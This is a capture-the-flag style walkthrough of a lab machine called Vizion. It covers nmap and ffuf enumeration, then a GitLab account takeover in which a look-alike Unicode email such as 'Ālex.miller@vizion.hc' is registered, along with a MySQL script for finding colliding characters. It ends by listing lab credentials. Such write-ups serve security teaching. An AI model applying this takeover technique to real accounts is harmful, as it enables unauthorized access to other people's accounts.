Introduction
This write-up refers to the Vizion machine. If support is required, please open a ticket in the support channel on the Discord server.

Reconnaissance
Initially, port enumeration was performed using Nmap.
nmap -p- --open --min-rate 1200 <machine-ip> -sVC -oN nmap -vvv



It was identified that port 80, corresponding to the web service, was open. When accessing the web service on port 80, an automatic redirect to the domain vizion.hc was observed.

The machine’s IP address was added to the local Linux /etc/hosts configuration file to allow DNS resolution of the domain during testing.

When accessing the service, it was possible to view the application interface currently running.


During subdomain fuzzing, the subdomain tracking.hc was identified.

ffuf -u http://vizion.hc/ -H "Host: FUZZ.vizion.hc" -c -t 100 -w shubs-subdomains.txt -fl 10


When accessing the application, the web interface was displayed.


A new fuzzing process was then performed, this time targeting the newly identified tracking subdomain, with the objective of mapping accessible files and directories. During enumeration, the route /api/users was identified.



When accessing the discovered route, it was possible to identify the email address alex.miller@vizion.hc, associated with an application user.


At this stage, during further enumeration of the tracking application, an authentication button was identified that allows login via SSO using GitLab.


When accessing this login option, the authentication flow redirected the navigation to a new subdomain: gitlab.vizion.hc.
After adding the subdomain to the /etc/hosts file, it was possible to resolve it correctly and access the corresponding application.


At this point, the user alex.miller@vizion.hc had already been identified, but no valid password was yet available to authenticate to the application.
The GitLab instance in use presented a vulnerability that allows Account Takeover via Punycode, making it possible to take control of an existing account in the system.
Punycode is an encoding method that converts Unicode characters (such as those used in Chinese, Arabic, Cyrillic alphabets, among others) into a representation composed only of ASCII characters (letters, numbers, and hyphens).
Due to a specific behavior related to Punycode, a flaw was identified in GitLab’s handling and normalization of characters. Under this condition, the character ‘Ā’ is interpreted as equivalent to the character ‘A’ during username comparison, allowing collisions and potential identity verification bypass.
The comparison of characters in Punycode can be verified using the MySQL script shown below, which is limited exclusively to user and password configuration in the MySQL database.
Link: https://blog.voorivex.team/puny-code-0-click-account-takeover

import mysql.connector

conn = mysql.connector.connect(
host="localhost",
user="<your-user>",
password="<your-password>",
database="information_schema"
)

cursor = conn.cursor()

for i in range(0, 0x10ffff + 1):
char = chr(i)

cursor.execute("SELECT %s = 'a' AS is_equal", (char,))
result = cursor.fetchone()

if result[0]:
print(f"Unicode Character {i} ({char}) is equal to 'a' in MySQL")

cursor.close()
conn.close()

After comparing characters, it is possible to understand how this information is handled in the application’s back-end.
In the GitLab application subdomain, there was already a legitimate user authenticated in the system with the email:
- alex.miller@vizion.hc
Due to the lack of proper Unicode normalization during registration, it was possible to register a new user using a visually similar character, resulting in the email:
- Ālex.miller@vizion.hc
The character Ā (Unicode) is visually equivalent to the letter a, but has a different encoding. The application accepted this registration without performing proper validation or normalization of the identifier.
During internal processing, the system stored the new user in the database using the normalized form of the email, treating Ālex.miller@vizion.hc as alex.miller@vizion.hc. As a result, a new record was created that logically collides with the legitimate user.
Consequently, the user created via Punycode inherited the same permissions associated with the original user. This behavior allowed administrative actions on the legitimate account, including the password reset process.
This flaw results in an account takeover scenario, caused exclusively by the lack of proper Unicode/Punycode handling in the user registration and authentication flow.
The registration request was intercepted using Burp Suite, allowing the email field to be modified to the Punycode version (Ālex.miller@vizion.hc).



After modifying the request in Burp Suite, it was possible to gain access to the account alex.miller@vizion.hc, confirming successful exploitation.

With this, it was possible to register on the subdomain tracking.vizion.hc using GitLab SSO, already authenticated with the compromised user credentials.


After authorizing access via SSO, the application successfully authenticated the session, granting full access to the environment.


Access to the subdomain was obtained using the account alex.miller@vizion.hc, and it was also possible to view two emails available within the platform.


The first email contained information that allowed access to a developer account on the gitlab.vizion.hc domain.

Username: developer@vizion.hc
Password: AFea8phW3YlJRbJA

